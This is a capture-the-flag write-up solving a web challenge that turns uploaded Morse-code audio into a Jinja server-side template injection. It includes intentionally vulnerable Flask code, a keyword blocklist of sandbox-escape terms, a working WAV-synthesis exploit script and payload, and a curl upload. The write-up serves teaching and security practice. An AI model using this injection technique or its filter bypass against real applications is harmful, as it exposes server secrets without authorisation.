BYTE ME CTF • OFFICIAL SOLUTION WRITEUP
Signal Console (Web, Hard)
Property | Details
Author | Pratik Jadhav
Category | Web Exploitation / SSTI
Difficulty | Hard

Challenge Description
CHALLENGE BRIEFING & LORE
Decode a Morse message hidden in a WAV transmission and investigate the signal console. The console only accepts audio signals meeting strict modulation parameters. Once accepted, can you pierce into the vault archive?

Given: A web application hosting a signal console at /signal and a private archive at /archive.
Target URL: https://byteme-morse-audio-ssti.onrender.com/ (or local http://127.0.0.1:5000/)
Flag Format: OWASP{...} (or FLAG{...})
Summary
Signal Console is a multi-stage web exploitation challenge combining audio signal processing with Server-Side Template Injection (SSTI). The application accepts a 16-bit mono 8 kHz WAV audio recording, demodulates the acoustic waveform into Morse code dots and dashes, translates them into ASCII, and passes the decoded text into Jinja2's render_template_string(). By inspecting the server's Jinja environment and constructing a custom audio synthesis script, we craft an audio payload encoding {{ vault["archive"]["transmissions"][0]["metadata"]["decoded"]["payload"] }}. This payload bypasses the strict character length and keyword blacklists to extract the flag directly from the server's global vault state.
Flag
FLAG RECOVERED
OWASP{m0rse_aud10_becomes_ssti}

*(Local environment default: FLAG{m0rse_aud10_becomes_ssti})*
――――――――――――――――――――――――――――――――――――――――――――――――――
Step 1 — Application Reconnaissance & Interface Analysis
Navigating to the application root displays a minimalist terminal interface titled Signal Console with two primary routes:
- /signal — The transmission terminal where users can upload an audio file for signal processing.
- /archive — A restricted records page displaying: *"No public records are available."*

Figure 1: Signal Console Transmission Terminal
Visiting /archive confirms that no public records or transmissions are listed directly on the frontend:

Figure 2: Signal Console Archive Records
Inspecting /signal reveals the input specification:
CHALLENGE BRIEFING & LORE
*"Upload a mono, 16-bit WAV sampled at 8 kHz. Transmissions must be between 0.5 and 120 seconds."*

When submitting an arbitrary or non-modulated audio file, the application attempts to process the file stream and returns *"Signal processing failed."*:

Figure 3: Signal Processing Failure on Invalid Signal
Step 2 — Source Code & Signal Processing Analysis
Analyzing the server application (app/app.py), we trace the complete execution flow from file upload to response rendering:
@app.route("/signal", methods=["GET", "POST"])
def signal():
rendered, error = "", ""
if request.method == "POST":
audio = request.files.get("audio")
if not audio or not audio.filename:
error = "Upload a WAV signal."
else:
try:
decoded = decode_wav(audio.stream)
payload = validate_payload(decoded)
rendered = render_template_string(payload)
except Exception:
error = "Signal processing failed."
return render_template("signal.html", rendered=rendered, error=error)

The request processing involves three distinct stages:
1. Audio Demodulation (`decode_wav`)
def decode_wav(fileobj):
raw = fileobj.read()
with wave.open(io.BytesIO(raw), "rb") as w:
if w.getnchannels() != 1 or w.getsampwidth() != 2:
raise ValueError("mono 16-bit WAV required")
rate = w.getframerate()
if rate != 8000:
raise ValueError("unsupported sampling rate")
duration = w.getnframes() / rate
if duration < 0.5 or duration > 120:
raise ValueError("invalid signal duration")
frames = w.readframes(w.getnframes())

samples = [x[0] for x in struct.iter_unpack("<h", frames)]
active = [abs(x) > 3000 for x in samples]
...

The audio decoder unpacks signed 16-bit little-endian samples (<h) and determines tone presence whenever the sample amplitude satisfies abs(x) > 3000. It then analyzes duration runs based on a unit duration of unit = 0.065 seconds:
- Tone duration < 2 * unit (~0.13s): Dot (.)
- Tone duration >= 2 * unit: Dash (-)
- Silence between 2 * unit and 5 * unit: Character separator
- Silence >= 5 * unit (~0.325s): Word space ( )
The symbols are mapped back via a reverse Morse lookup table:
MORSE = {
"A":".-", "B":"-...", "C":"-.-.", "D":"-..", "E":".", "F":"..-.", "G":"--.",
"H":"....", "I":"..", "J":".---", "K":"-.-", "L":".-..", "M":"--", "N":"-.",
"O":"---", "P":".--.", "Q":"--.-", "R":".-.", "S":"...", "T":"-", "U":"..-",
"V":"...-", "W":".--", "X":"-..-", "Y":"-.--", "Z":"--..",
"0":"-----", "1":".----", "2":"..---", "3":"...--", "4":"....-", "5":".....",
"6":"-....", "7":"--...", "8":"---..", "9":"----.",
".":".-.-.-", ",":"--..--", "?":"..--..", "'":".----.", "!":"-.-.--",
"/":"-..-.", "(":"-.--.", ")":"-.--.-", "&":".-...", ":":"---...",
";":"-.-.-.", "=":"-...-", "+":".-.-.", "-":"-....-", "_":"..--.-",
'"':".-..-.", "$":"...-..-", "@":".--.-.", "*":".-.-.",
"{":"--.--", "}":"--..-", "[":".-.-.", "]":"-.-.."
}
REV = {v: (k.lower() if k.isalpha() else k) for k, v in MORSE.items()}

Notice that alphabetical characters are converted to lowercase.
2. Payload Validation Filter (`validate_payload`)
def validate_payload(payload):
if len(payload) > 220:
raise ValueError("transmission rejected")
if payload.count("{{") != 1 or payload.count("}}") != 1:
raise ValueError("transmission rejected")

normalized = re.sub(r"\s+", "", payload).lower()
blocked = [
"config", "flag", "self", "request", "session",
"import", "builtins", "globals", "getattr", "setattr",
"class", "__", "mro", "subclasses", "open", "eval",
"exec", "os", "subprocess", "popen"
]
if any(word in normalized for word in blocked):
raise ValueError("transmission rejected")
return payload

The filter enforces:
- Maximum length: 220 characters.
- Template expression bounds: Exactly one {{ and one }}.
- Strict blacklist: Blocked keywords include standard Jinja sandbox escape attributes (__class__, __mro__, __subclasses__, builtins, import, globals) as well as direct Flask context objects (config, flag, self, request, session).
3. Template Execution
rendered = render_template_string(payload)

The validated payload string is directly executed by Jinja2!
Step 3 — Identifying the Target Object & Payload Construction
Because traditional sandbox escape primitives (__class__, mro, subclasses) and direct context access (config, self) are banned, we examine the application context and globals registered in Jinja:
vault = {
"archive": {
"transmissions": [
{
"metadata": {
"decoded": {
"payload": app.config["FLAG"]
}
}
}
]
}
}
app.jinja_env.globals["vault"] = vault

The server explicitly registers vault as a global variable accessible inside any Jinja template evaluation!
Inspecting the nested structure:
- vault is a dictionary.
- Key "archive" contains a dictionary with key "transmissions".
- "transmissions" is a list whose first element ([0]) holds "metadata".
- "metadata" contains "decoded".
- "decoded" contains "payload", which directly holds the flag string!
We assemble the template expression:
{{ vault["archive"]["transmissions"][0]["metadata"]["decoded"]["payload"] }}

Checking the Filter Constraints:
- Length: 76 characters (well within the 220 character threshold).
- Expression counts: Exactly one {{ and one }}.
- Blacklist compliance:
- "vault", "archive", "transmissions", 0, "metadata", "decoded", "payload"
- None of these strings contain any substring from blocked (config, flag, self, __, etc.).
- Character legality:
- Quotes ("): Supported in Morse as .-..-.
- Brackets ([ and ]): Supported as .-.-. and -.-..
- Curly braces ({ and }): Supported as --.-- and --..-
The payload completely satisfies all validation criteria.
Step 4 — Synthesizing the Audio Transmission
To deliver the payload, we must generate a valid 8 kHz, 16-bit mono WAV file that the server's decode_wav() function will reliably parse.
We write an automated Python script (solve_morse.py) to generate sine wave tones (amplitude 16000 > 3000, frequency 750 Hz) with accurate timing intervals:
import io, wave, struct, math, requests

MORSE = {
"A":".-","B":"-...","C":"-.-.","D":"-..","E":".","F":"..-.","G":"--.",
"H":"....","I":"..","J":".---","K":"-.-","L":".-..","M":"--","N":"-.",
"O":"---","P":".--.","Q":"--.-","R":".-.","S":"...","T":"-","U":"..-",
"V":"...-","W":".--","X":"-..-","Y":"-.--","Z":"--..",
"0":"-----","1":".----","2":"..---","3":"...--","4":"....-","5":".....",
"6":"-....","7":"--...","8":"---..","9":"----.",
".":".-.-.-",",":"--..--","?":"..--..","'":".----.","!":"-.-.--",
"/":"-..-.","(":"-.--.",")":"-.--.-","&":".-...",":":"---...",
";":"-.-.-.","=":"-...-","+":".-.-.","-":"-....-","_":"..--.-",
'"':".-..-.", "$":"...-..-","@":".--.-.","*":".-.-.",
"{":"--.--","}":"--..-","[":".-.-.","]":"-.-.."
}

def generate_tone(duration_sec, sample_rate=8000, freq=750, amp=16000):
n_samples = int(duration_sec * sample_rate)
return [int(amp * math.sin(2 * math.pi * freq * i / sample_rate)) for i in range(n_samples)]

def generate_silence(duration_sec, sample_rate=8000):
return [0] * int(duration_sec * sample_rate)

def text_to_wav(text, filename="payload.wav"):
unit = 0.065
rate = 8000
samples = []

# Leading silence
samples.extend(generate_silence(0.1, rate))

words = text.split(" ")
for w_idx, word in enumerate(words):
for c_idx, char in enumerate(word.upper()):
code = MORSE.get(char)
if not code:
continue
for s_idx, symbol in enumerate(code):
duration = unit if symbol == "." else unit * 3
samples.extend(generate_tone(duration, rate))
if s_idx < len(code) - 1:
samples.extend(generate_silence(unit, rate))
if c_idx < len(word) - 1:
samples.extend(generate_silence(unit * 3, rate))
if w_idx < len(words) - 1:
samples.extend(generate_silence(unit * 7, rate))

samples.extend(generate_silence(0.1, rate))

with wave.open(filename, "wb") as w:
w.setnchannels(1)
w.setsampwidth(2)
w.setframerate(rate)
packed = struct.pack(f"<{len(samples)}h", *samples)
w.writeframes(packed)
print(f"[+] Successfully wrote {filename} (Duration: {len(samples)/rate:.2f}s)")

payload = '{{ vault["archive"]["transmissions"][0]["metadata"]["decoded"]["payload"] }}'
text_to_wav(payload, "exploit.wav")

Running the generator produces exploit.wav with a duration of approximately 34 seconds, safely under the 120-second cap.
Step 5 — Submitting the Exploit & Retrieving the Flag
We upload exploit.wav via curl to the target /signal endpoint:
curl -X POST https://byteme-morse-audio-ssti.onrender.com/signal \
-F "audio=@exploit.wav"

Server Response:
<section class="result" aria-labelledby="result-title">
<h2 id="result-title">Console output</h2>
<pre>OWASP{m0rse_aud10_becomes_ssti}</pre>
</section>


Figure 4: Server Decoded Result
The audio signal is decoded, parsed into the Jinja template expression, and rendered by the server engine to reveal the competition flag.
Solution Summary
| Parameter | Value |
|---|---|
| Target Endpoint | /signal |
| Audio Spec | Mono 16-bit PCM WAV, 8000 Hz |
| Morse Dot / Dash Unit | 0.065s |
| Injected Global | vault |
| SSTI Payload | {{ vault["archive"]["transmissions"][0]["metadata"]["decoded"]["payload"] }} |
| Flag | OWASP{m0rse_aud10_becomes_ssti} |
Root Cause & Vulnerability Explanation
- Unsafe Template Evaluation: The application takes user-controllable input from an untrusted audio upload and directly feeds it into render_template_string(). Dynamic template compilation should never be performed on unescaped or user-provided strings.
- Global Namespace Exposure: The sensitive competition secret was placed inside a dictionary exposed to the global Jinja execution environment (app.jinja_env.globals["vault"] = vault), allowing legitimate template expressions to traverse object hierarchies without invoking blacklisted attributes like __class__ or config.
- Flawed Security Through Obscurity: Layering audio modulation (Morse code steganography) on top of an SSTI injection sink creates friction for automated scanners, but does not prevent determined exploitation once the decoding logic is reverse-engineered.
Tools Used
- Python (`wave`, `struct`, `math`) — Custom audio synthesis script to generate modulated Morse WAV signals.
- cURL / Requests — Sending multipart form data to /signal.
- Audacity — Visual waveform verification and timing inspection.
Timeline
| Step | Action | Result |
|---|---|---|
| 1 | Reconnaissance of /signal and /archive | Identified 8 kHz WAV upload and restricted records notice |
| 2 | Code analysis of app.py | Discovered audio-to-Morse decoding feeding render_template_string |
| 3 | Template filter audit | Identified vault in jinja_env.globals bypassing blacklist keywords |
| 4 | Signal synthesis | Synthesized exploit.wav using custom Python tone generator |
| 5 | Submission | Uploaded payload to /signal and obtained OWASP{m0rse_aud10_becomes_ssti} |

